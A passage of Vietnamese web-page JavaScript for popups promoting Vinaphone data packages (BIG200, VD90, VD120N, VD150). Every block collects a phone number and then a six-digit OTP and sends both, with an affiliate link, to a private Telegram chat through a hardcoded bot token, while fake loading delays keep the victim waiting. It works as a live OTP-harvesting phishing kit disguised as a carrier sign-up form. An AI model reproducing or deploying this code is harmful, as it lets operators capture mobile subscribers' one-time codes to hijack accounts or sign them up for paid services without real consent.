    document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "inline-block";
        document.getElementById("send-phone-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "none";
        document.getElementById("send-phone-text-big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "inline-block";
        document.getElementById("send-otp-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "none";
        document.getElementById("send-otp-text-big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200/392?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'block';
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big200"]').value;
        let phone = document.querySelector('input[name="phone-big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big200").style.display = "block";
                document.getElementById("popupOverlay-big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("send-phone-btn-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("popupOverlay-big200").style.display = "none";
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.getElementById("send-phone-btn-big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("send-otp-btn-big200").disabled = false;
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "inline-block";
        document.getElementById("send-phone-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "none";
        document.getElementById("send-phone-text-vd90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "inline-block";
        document.getElementById("send-otp-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "none";
        document.getElementById("send-otp-text-vd90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nLink: https://digishop.vnpt.vn/di-dong/vd90/323?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'block';
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd90"]').value;
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd90").style.display = "block";
                document.getElementById("popupOverlay-vd90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("popupOverlay-vd90").style.display = "none";
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("send-otp-btn-vd90").disabled = false;
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120n");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "none";
        document.getElementById("send-phone-text-vd120n").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "none";
        document.getElementById("send-otp-text-vd120n").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120n').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nLink: https://digishop.vnpt.vn/di-dong/vd120n/319?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'block';
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120n"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120n').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120n"]').value;
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120n").style.display = "block";
                document.getElementById("popupOverlay-vd120n").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120n"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120n").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120n").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("popupOverlay-vd120n").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("send-otp-btn-vd120n").disabled = false;
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120n").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120n").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd150");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "inline-block";
        document.getElementById("send-phone-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "none";
        document.getElementById("send-phone-text-vd150").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "inline-block";
        document.getElementById("send-otp-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "none";
        document.getElementById("send-otp-text-vd150").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd150').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nLink: https://digishop.vnpt.vn/di-dong/vd150/276?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'block';
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd150"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd150').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd150"]').value;
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd150").style.display = "block";
                document.getElementById("popupOverlay-vd150").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd150"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd150").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd150").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("popupOverlay-vd150").style.display = "none";
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("send-otp-btn-vd150").disabled = false;
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd150").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd150").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
